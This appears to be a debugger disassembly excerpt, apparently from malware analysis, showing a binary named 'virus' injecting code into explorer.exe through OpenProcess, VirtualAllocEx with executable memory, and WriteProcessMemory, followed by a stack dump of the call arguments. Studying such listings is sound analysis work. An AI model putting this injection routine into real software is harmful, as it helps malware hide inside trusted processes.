 004019CB . B9 AC114000 MOV ECX,virus.004011AC ASCII "explorer.exe"
004019D0 . E8 4B030000 CALL virus.00401D20
004019D5 . 50 PUSH EAX ProcessId
004019D6 . 6A 00 PUSH 0 Inheritable = FALSE
004019D8 . 68 FF0F1F00 PUSH 1F0FFF Access = PROCESS_ALL_ACCESS
004019DD . FF15 2C104000 CALL DWORD PTR DS:[40102C] OpenProcess
004019E3 . 8BF0 MOV ESI,EAX
004019E5 . 85F6 TEST ESI,ESI
004019E7 . 74 45 JE SHORT virus.00401A2E
004019E9 . 6A 40 PUSH 40
004019EB . 68 00100000 PUSH 1000
004019F0 . 68 00100000 PUSH 1000
004019F5 . 6A 00 PUSH 0
004019F7 . 56 PUSH ESI
004019F8 . FF15 28104000 CALL DWORD PTR DS:[401028] kernel32.VirtualAllocEx
004019FE . 8BD8 MOV EBX,EAX
00401A00 . 85DB TEST EBX,EBX
00401A02 . 74 2A JE SHORT virus.00401A2E
00401A04 . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
00401A07 . 8B4D EC MOV ECX,DWORD PTR SS:[EBP-14]
00401A0A . 8D55 E8 LEA EDX,DWORD PTR SS:[EBP-18]
00401A0D . 52 PUSH EDX pBytesWritten
00401A0E . 50 PUSH EAX BytesToWrite
00401A0F . 51 PUSH ECX Buffer
00401A10 . 53 PUSH EBX Address
00401A11 . 56 PUSH ESI hProcess
00401A12 . FF15 24104000 CALL DWORD PTR DS:[401024] WriteProcessMemory
00401A18 . 85C0 TEST EAX,EAX
DS:[00401024]=7C80220F (kernel32.WriteProcessMemory)
0012F940 000000A4 hProcess = 000000A4 (window)
0012F944 00D30000 Address = D30000
0012F948 003E0000 Buffer = 003E0000
0012F94C 00000457 BytesToWrite = 457 (1111.)
0012F950 0012FFA8 pBytesWritten = 0012FFA8